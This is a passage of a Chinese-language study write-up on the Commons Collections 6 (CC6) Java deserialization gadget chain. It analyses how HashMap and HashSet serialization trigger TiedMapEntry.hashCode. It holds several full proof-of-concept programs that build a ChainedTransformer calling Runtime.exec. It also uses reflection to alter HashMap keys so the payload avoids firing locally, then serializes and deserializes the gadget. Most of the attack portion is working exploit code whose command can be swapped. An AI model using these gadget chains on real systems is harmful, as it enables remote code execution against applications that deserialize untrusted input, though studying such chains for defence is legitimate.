Map map = new HashMap (); Map Lmap= LazyMap.decorate(map,transformerChainfake); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); map.put(TM,111 ); Field field=LazyMap.class.getDeclaredField("factory" ); field.setAccessible(true ); field.set(Lmap,transformerChain); try { ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("cc6payload.ser" )); outputStream.writeObject(map); outputStream.close(); ObjectInputStream inputStream = new ObjectInputStream (new FileInputStream ("cc6payload.ser" )); inputStream.readObject(); inputStream.close(); }catch (Exception e){ e.printStackTrace(); } }

POC-3 上面学习的时候通过反射修改链转换器来实现本地序列化时触发的代码执行,还可以通过反射修改hashmap的key值,达到规避本地触发的问题。
先通过反射获取hashmap的table表属性
Field table = HashMap.class.getDeclaredField("table" );table.setAccessible(true ); Object[] tablearray = (Object[])table.get(map);

然后获取table表中存在key的元素,也就是要修改的元素,由于不同环境下key值存在的序号不同,就写了个循环去查找避免找不到,比如我这序号是13
Object node = tablearray[0 ];for (int i=0 ;i<tablearray.length;i++){ if (tablearray[i]==null ){ continue ; } node = tablearray[i]; break ; }
最后反射更改key值为触发对象
Field key = node.getClass().getDeclaredField("key" );key.setAccessible(true ); key.set(node,TM);
最后进行序列化和反序列化即可,得到完整POC
public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; Transformer transformerChain = new ChainedTransformer (transformers); Map map = new HashMap (); Map Lmap= LazyMap.decorate(map,transformerChain); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); map.put("any" ,12 ); Field table = HashMap.class.getDeclaredField("table" ); table.setAccessible(true ); Object[] tablearray = (Object[])table.get(map); Object node = tablearray[0 ]; for (int i=0 ;i<tablearray.length;i++){ if (tablearray[i]==null ){ continue ; } node = tablearray[i]; break ; } Field key = node.getClass().getDeclaredField("key" ); key.setAccessible(true ); key.set(node,TM); try { ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("cc6payload1-2.ser" )); outputStream.writeObject(map); outputStream.close(); ObjectInputStream inputStream = new ObjectInputStream (new FileInputStream ("cc6payload1-2.ser" )); inputStream.readObject(); inputStream.close(); }catch (Exception e){ e.printStackTrace(); } }
实现效果:
实现思路二:HashSet 分析过程 另外一种实现通过HashSet进行调用,先看看HashSet是干嘛的

HashSet 基于 HashMap 来实现的,是一个不允许有重复元素的集合。
简述就是HashSet是一个无序且无重复元素的集合,只有Key值(可以理解为value值固定的hashmap),HashMap为键值对key-value形式。
其中会内置一个transient类型的hashmap-map变量,构造方法会自动对map对象进行hashmap实例化。
回到利用链来,上面的时候分析到hashmap在put元素时,将TiedMapEntry对象put进map中,在对元素进行hash()时会自动调用TiedMapEntry.hashCode()方法,达到执行代码的目的。
因此重点就在hashmap的put操作,就找HashSet在哪对map对象进行了put操作,且put的key得我们可控才行。


发现HashSet中,add操作调用了,重写的readObject中也调用了
add操作相当于hashmap把value值固定了,然后把传入key进行put操作,底层上还是hashmap的操作,然后实现方法同样,put值就能触发。
再看序列化和反序列化,虽然其中的map变量是transient修饰的,无法对map进行序列化,但序列化过程会遍历map中元素,把元素写入流中,再通过反序列化把流写入新的hashmap的map中。
在HashSet中重写的readObject中对map进行了put操作,对反序列化的操作注解写在里面
private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); int capacity = s.readInt(); if (capacity < 0 ) { throw new InvalidObjectException ("Illegal capacity: " + capacity); } float loadFactor = s.readFloat(); if (loadFactor <= 0 || Float.isNaN(loadFactor)) { throw new InvalidObjectException ("Illegal load factor: " + loadFactor); } int size = s.readInt(); if (size < 0 ) { throw new InvalidObjectException ("Illegal size: " + size); } capacity = (int ) Math.min(size * Math.min(1 / loadFactor, 4.0f ), HashMap.MAXIMUM_CAPACITY); map = (((HashSet<?>)this ) instanceof LinkedHashSet ? new LinkedHashMap <E,Object>(capacity, loadFactor) : new HashMap <E,Object>(capacity, loadFactor)); for (int i=0 ; i<size; i++) { @SuppressWarnings("unchecked") E e = (E) s.readObject(); map.put(e, PRESENT); } }
看下来基本不需要去绕过上面的限制,默认情况下都是满足条件的,只需要对序列化的对象进行反序列化读取,然后写入到map中,接下来再去看序列化写入,看写入的参数是否可控。
private void writeObject (java.io.ObjectOutputStream s) throws java.io.IOException { s.defaultWriteObject(); s.writeInt(map.capacity()); s.writeFloat(map.loadFactor()); s.writeInt(map.size()); for (E e : map.keySet()) s.writeObject(e); }
可以看到虽然map为transient类型无法序列化,但写入过程基本把map的信息读取出来依次写入流中,再通过反序列化读取重新写入到新的hashmap对象中。

POC-1 通过上面的学习,发现同思路一的poc,把入口点换成HashSet,相当于多走了一步弯路,思路一中直接通过hashmap对象put值进行触发,这通过hashset进行add值去触发hashmap.put进行

public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; Transformer[] transformersfake = new Transformer []{}; Transformer transformerChainfake = new ChainedTransformer (transformersfake); Transformer transformerChain = new ChainedTransformer (transformers); Map map = new HashMap (); Map Lmap= LazyMap.decorate(map,transformerChainfake); Map hm=new HashMap (); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); HashSet hs=new HashSet (1 ); hs.add(TM); map.remove(11 ); Field field=LazyMap.class.getDeclaredField("factory" ); field.setAccessible(true ); field.set(Lmap,transformerChain); try { ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("cc6payload.ser" )); outputStream.writeObject(hs); outputStream.close(); ObjectInputStream inputStream = new ObjectInputStream (new FileInputStream ("cc6payload.ser" )); inputStream.readObject(); inputStream.close(); }catch (Exception e){ e.printStackTrace(); } }
实现效果:
POC-2 同实现思路一的POC-2的分析学习,规避本地序列化也可以通过反射修改key值
因此先获取获取hashset中的hashmap对象属性
Field hsset = HashSet.class.getDeclaredField("map" );hsset.setAccessible(true ); HashMap hsmap=(HashMap) hsset.get(hs);
再获取hashmap中的table属性
Field table = HashMap.class.getDeclaredField("table" );table.setAccessible(true ); Object[] tablearray = (Object[])table.get(hsmap);
获取table属性过后,再获取table中存在的key值,并进行修改为目标触发的对象。
Object node = tablearray[0 ];for (int i=0 ;i<tablearray.length;i++){ if (tablearray[i]==null ){ continue ; } node = tablearray[i]; break ; } Field key = node.getClass().getDeclaredField("key" );key.setAccessible(true ); key.set(node,TM);
最后进行序列化和反序列化触发漏洞即可,得到完整POC:
public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; Transformer transformerChain = new ChainedTransformer (transformers); Map map = new HashMap (); Map Lmap= LazyMap.decorate(map,transformerChain); TiedMapEntry TM=new TiedMapEntry (Lmap,11 ); HashSet hs=new HashSet (1 ); hs.add("any" ); Field hsset = HashSet.class.getDeclaredField("map" ); hsset.setAccessible(true ); HashMap hsmap=(HashMap) hsset.get(hs); Field table = HashMap.class.getDeclaredField("table" ); table.setAccessible(true ); Object[] tablearray = (Object[])table.get(hsmap); Object node = tablearray[0 ]; for (int i=0 ;i<tablearray.length;i++){ if (tablearray[i]==null ){ continue ; } node = tablearray[i]; break ; } Field key = node.getClass().getDeclaredField("key" ); key.setAccessible(true ); key.set(node,TM); try { ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("cc6payload-2.ser" )); outputStream.writeObject(hs); outputStream.close(); ObjectInputStream inputStream = new ObjectInputStream (new FileInputStream ("cc6payload-2.ser" )); inputStream.readObject(); inputStream.close(); }catch (Exception e){ e.printStackTrace(); } }
0x04、总结 本以为cc6跟前面cc4、5一样进行变式就行了理解起来很容易,但实际学习中虽然只改变入口为hashmap和hashset,但为了理解里面的原理踩了好些坑,也更了解了hashmap和hashset序列化的过程(包括通过反射去修改hashmap的key值),如果只是跟着网上的资料学习跟踪链的话,很多细节还是被直接过掉了,还是要尽可能学习逆向思维,找到为什么这段代码能触发,为什么要这么写,写成其他的为啥不行,被绕进去好几次,但最后还是理清楚了很多,学到了很多,但在默认的序列化功能源码上多少还有些不太明白理的清的地方。
0x05、参考链接 https://www.runoob.com/manual/jdk11api/java.base/java/util/HashSet.html#method.detail https://paper.seebug.org/1242/#commons-collections-6


